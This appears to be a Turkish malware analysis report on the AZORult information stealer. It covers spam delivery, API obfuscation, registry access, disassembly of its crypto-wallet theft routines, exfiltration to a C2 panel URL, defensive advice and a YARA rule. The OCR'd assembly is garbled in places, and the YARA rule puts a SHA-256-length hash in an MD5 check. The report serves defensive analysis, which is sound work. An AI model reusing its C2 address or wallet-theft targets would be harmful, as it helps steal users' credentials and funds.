# AZORult Teknik Analiz



# İçindekiler



#### **Giriş**

AZORult ailesi, çeşitli hassas bilgileri toplamak için tasarlanmış yüksek riskli truva atı tipi bir virüstür. Araştırmalar, siber suçluların spam e-posta kampanyaları kullanarak bu kötü amaçlı yazılımı çoğalttığını gösteriyor.

E-postalar genellikle kullanıcıları ekli dosyaları açmaya kandırmak için aldatıcı metinler içerir (örneğin, MS Office formatında teslim edilen sahte iş başvuru formları). Bu ekler açıldığında, AZORult'u sisteme sızan bir dizi komut yürütür. AZORult'un eski sürümleri Ramnit, Seamless ve diğer aracı yükleyiciler kullanılarak dağıtıldı.

Spam e-posta kampanyaları basit bir dolandırıcılık modeli kullanır. Siber suçlular, kullanıcıları ekli dosyaları açmaya teşvik eden çeşitli mesajlar iletir. Ayrıca, yasal şirketlerin veya devlet kurumlarının çalışanları olduklarını iddia etmeleri muhtemeldir. Şirketlerin/kurumların adlarını ekleyerek sürekli olarak çeşitli alan adlarını ve e-posta adreslerini kaydederler. Bunu yaparken, meşruiyet izlenimi vermeye çalışırlar, tanıdık isimlerden gelen mesajlara inanmaları için kandırmak çok daha kolaydır. Ancak yukarıda bahsedildiği gibi, açılan ekler gizlice truva atı tipi virüsleri indirir ve kurar. AZORult'un ana amaçlarından biri hassas verileri toplamaktır.

AZORult, web tarayıcılarını ele geçirme ve çerezler, oturum açmalar/şifreler, tarama geçmişi vb. dahil olmak üzere çeşitli kaydedilen/girilen verileri kaydetme yeteneğine sahiptir. Araştırmalar, siber suçluların en çok kripto para cüzdanları, e-posta hesapları, FTP hesapları ve XMPP istemcilerinin oturum açma/şifreleriyle ilgilendiğini gösteriyor. Bu truva atı, kurbanların masaüstlerinde depolanan verileri elde etmek için de yapılandırılabilir. Daha yeni AZORult sürümleri, ekran görüntüsü alma, Jabber sohbet geçmişinden/günlüklerinden, Skype ve diğer benzer hizmetlerden veri toplama gibi ek özelliklerle uygulandı. Bu bilgiler son derece hassastır ve siber suçlular bunu gelir elde etmek için kullanır. Bu nedenle, AZORult truva atının varlığı ciddi gizlilik sorunlarına ve önemli mali kayıplara yol açabilir. Yakın zamanda şüpheli e-posta eklerini açtıysanız veya Windows Görev Yöneticisi'nde "sAMsUNg" işlemini gördüyseniz, bilgisayarınıza AZORult kötü amaçlı yazılım bulaşmış olma olasılığı yüksektir. Öyleyse, sistemi derhal meşru bir virüsten koruma/casus yazılımdan koruma paketi ile taramalı ve algılanan tüm tehditleri ortadan kaldırmalısınız

## <span id="page-3-0"></span>Ön İnceleme



Zararlının MD5, SHA-1 ve SHA-256 bilgileri aşağıdaki tabloda yer almaktadır. Analiz yaparken kolay anlaşılması için ismi "a1.exe" olarak değiştirilmiştir.

### **STATİK ANALİZ**



DIE toolunda incelendiğinde zararlı yazılımın compiler olarak "Borland Delphi" kullanılarak derlendiği bilgisine ulaşılır.

### **DİNAMİK ANALİZ**



Zararlı yazılıma dinamik olarak yüklenen DLL'ler tabloda gösterilmiştir.

#### **Kriptografi**



Zararlı yazılım Microsoft'a ait Gelişmiş Şifreleme Sağlayıcısını kullanır.



Zararlı yazılım bulaştığı makinenin Windows versiyonunu, kullanıcı adını ve Windows sürüm bilgilerini alıyor.

![](_page_6_Picture_37.jpeg)

CODE:00404D68 a1.exe:\$4D68 #4168

Zararlı yazılım GetModuleHandleA API ile bir modülün handle'ını aldığı gözlemlenmiştir. Böylelikle API Obfuscation tekniği ile statik analizi daha zorlu hale getirmek amaçlanmıştır. DLL'leri runtime anında çözümlediği gibi, API'ları da runtime anında çözümlemektedir.

Runtime anında çözümlediği API'ler aşağıdaki tabloda gösterilmiştir.

RaiseException RtlUnwind

![](_page_7_Picture_42.jpeg)

eax=0018FCC1<br>dword ptr [a1.0041B274]=<a1.&AllocateAndInitializeSid> CODE:00407C6A al.exe:\$7C6A #706A

Zararlı yazılım **AllocateAndInitilializeSid** fonksiyonunu kullanarak SID'de ayarlanacak en üst düzey tanımlayıcı yetki değerini sağlar.

![](_page_8_Picture_40.jpeg)

**RegOpenKey** fonksiyonu ile kayıt defteri anahtarını açar. **RegQueryValueExW** açık olan kayıt defteri değerleri için tür ve verileri almaktadır.

![](_page_8_Picture_41.jpeg)

**RegCreateKeyExA** fonksiyonunu kullanarak "HKEY\_CURRENT\_USER\SOFTWARE\\Microsoft\\Win dows NT\\CurrentVersion" kayıt defterine çeşitli bilgiler yazdığı görülmektedir.

![](_page_9_Picture_24.jpeg)

eax=<advapi32.RegCloseKey> (774745CD)

Kayıt defterinden bilgisayarda kurulu olan işletim sistemi bilgisini, kullanıcı adını ve diğer çeşitli bilgileri alıyor.

![](_page_9_Picture_25.jpeg)

**CreateMutexA** fonksiyonunu kullanarak mutex oluşturduğu tespit edildi.

![](_page_10_Picture_30.jpeg)

Zararlı yazılım uzak sunucu ile bağlantı kurarak elde ettiği bilgileri gönderdiği tespit edilmiştir. Uzak sunucu kapalı olduğu için sürekli bağlantı denemesi yapıyor.

![](_page_10_Picture_31.jpeg)

**ExitProcess** fonksiyonu bağlantı kurulamadığı için zararlı yazılımı sonlandırıyor. Bu aşamadan sonrasını zararlı yazılımın analizini ağaç yapısını inceleyerek devam edilecektir.

```
a1.0041897B
 n:00418978<br>mov eax,a1.4199C8 ; 4199C8:L"Coins"<br>call a1.414DE8<br>push 0
  push 7D0
  .<br>bush 1
  push ō
 push 0
 movecx,a1.4199D8; 4199D8:L"Coins\\Electrum"<br>movedx,a1.4199FC; edx:"http://46.183.221.10/roth/Panel/index.php"<br>moveax,a1.419AO4; 419AO4:L"%appdata%\\Electrum\\wallets\\"
  call a1.413F58
 movedx,dword ptr ds:[41B2C4] ; edx:"http://46.183.221.10/roth/Panel/index.php"<br>add dword ptr ds:[edx],eax ; edx:"http://46.183.221.10/roth/Panel/index.php"
  push 0
  push 7D0
  .<br>bush 1
  _{\text{push}} \overline{0}push 0
 movecx,a1.419A40; 419A40:L"Coins\\Electrum-LTC"<br>movedx,a1.4199FC; edx:"http://46.183.221.10/roth/Panel/index.php"<br>moveax,a1.419A6C; 419A6C:L"%appdata%\\Electrum-LTC\\wallets\\"
  call a1.413F58
 and edx, dword ptr ds:[41B2C4] ; edx:"http://46.183.221.10/roth/Panel/index.php"<br>add dword ptr ds:[edx],eax ; edx:"http://46.183.221.10/roth/Panel/index.php"
  push 0push 1388
 push 1
 push 0push o
 mov ecx,al.419AB0 ; 419AB0:L"Coins\\Ethereum"<br>mov edx,al.419AD4 ; edx:"http://46.183.221.10/roth/Panel/index.php", 419AD4:L"UTC*"<br>mov eax,al.419AE4 ; 419AE4:L"%APPDATA%\\Ethereum\\keystore\\"
  call a1.413F58
 movedx,dword ptr ds:[41B2C4] ; edx:"http://46.183.221.10/roth/Panel/index.php"<br>add dword ptr ds:[edx],eax ; edx:"http://46.183.221.10/roth/Panel/index.php"
 push 0
  push 1388
  bush 1
 push<sup>0</sup>
 push o
 pusn 0<br>mov ecx,a1.419B24 ; 419B24:L"Coins\\Exodus"<br>mov edx,a1.419B44 ; edx:"http://46.183.221.10/roth/Panel/index.php", 419B44:L"*.json,*.seco"<br>mov_eax,a1.419B64 ; 419B64:L"%APPDATA%\\Exodus\\"
 nov eax, ar. 4196<br><mark>call a1.413F58</mark><br>test eax, eax<br><mark>jle a1.418A2C</mark>
```
Enjekte olduğu bilgisayarda bulunan kripto para cüzdanlarının (soğuk cüzdanlar) taramasını yapıyor ve bilgilerini tarıyor. Amacı kullanıcının cüzdan bilgilerini çalmak.

![](_page_12_Picture_38.jpeg)

Tarama yapıp elde ettiği bilgileri bağlantı kurduğu ip adresinden gönderiyor. Eğer bilgi bulamadıysa yeni listeden taramaya devam ediyor.

![](_page_12_Figure_2.jpeg)

Zararlı yazılım, Steam, Skype, Telegram gibi uygulamalardan bilgiler topluyor. Amacı bu uygulamaların bilgilerini alarak oturum bilgilerini uzak sunucuya göndermek olduğu tespit edilmiştir.

![](_page_13_Figure_0.jpeg)

Uzak sunucudan bağlantı kurulduktan sonra "System.txt" ve "ip.txt" dosyalarını okuyarak cihazda, txt dosyası içerisindeki bilgileri okuyarak cihazdan bilgileri alıp, uzak sunucuya göndermek amacında olduğu görülmektedir.

#### **NETWORK ANALİZİ**

![](_page_14_Picture_27.jpeg)

Cache-Control: no-cache\r\n

Cache-Control: no-cacne.yr.w<br>
Yell request 1/81: http://46.183.221.10/roth/Panel/index.php]<br>
[HTP request in frame: 5066]<br>
Ele Data: 107 bytes<br>
Wireshark ile yapılan ağ dinlemesi sonucu elde edilen .pcap dosyasında [http://46\[.\]183\[.\]221\[.\]10/roth/Panel/index\[.\]php](http://46[.]183[.]221[.]10/roth/Panel/index%5b.%5dphp) adresine bağlantı isteği attığı görülmektedir.

#### **Korunma Yöntemleri**

- Güncel anti virüs yazılımları kullanılmalıdır.
- İşletim sistemi güncel tutulmalıdır.
- Dosya ve yazıcı paylaşım hizmetleri devre dışı bırakılmalıdır. Bu hizmetler gerekliyse, güçlü parolalar veya Active Directory kimlik doğrulaması kullanılmalıdır.
- Çok faktörlü kimlik doğrulama kullanılmalıdır.
- Kullanıcıların istenmeyen yazılım uygulamalarını yükleme ve çalıştırma izinleri kısıtlanmalıdır.
- Güçlü parolalar kullanılmalıdır.
- Ajans iş istasyonlarında ve sunucularında gereksiz hizmetler devre dışı bırakılmalıdır.
- Şüpheli e-posta ekleri taranmalı veya kaldırılmalıdır.
- Çıkarılabilir medya (örn. USB flash sürücüler, harici sürücüler vs.) kullanırken dikkatli olunmalıdır.
- Spam mailleri dikkate alınmamalıdır.

#### **54WzC1lfvB.exe Yara Kuralı**

```
import "hash"
rule AZORult
{
meta:
 author = "N1ghtSt4lk3r"
description = "AZORult"
first_date = "01.07.2021"
report_date = "01.08.2021"
file_name = "54WzC1lfvB.exe "
strings:
$s1 = "DV8CF101-053A-4498-98VA-EAB3719A088W-VF9A8B7AD-0FA0-B4RD-
D80006738DQCD"
$s2 = "D0074FFD-570F-4A9B-8D69-199FDBA5723B"
$s3 = "1d1h111p1t1x1|1"condition:
hash.md5(0, filesize) == 
"fee6695ca5d71d64a5cebf169e25bf17d16d12e57aefe090c66dcc0c550af480" or all
of
them
}
```
# Çağlar YÜN

<https://www.linkedin.com/in/caglaryun/>